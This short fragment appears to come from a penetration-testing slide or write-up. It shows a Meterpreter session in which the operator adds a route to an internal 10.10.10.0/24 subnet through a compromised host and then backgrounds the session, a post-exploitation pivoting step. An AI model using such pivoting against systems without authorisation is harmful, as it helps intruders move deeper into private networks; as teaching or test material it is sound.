 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 195.239.174.25
[*] Use the -p option to list all active routes
meterpreter > bg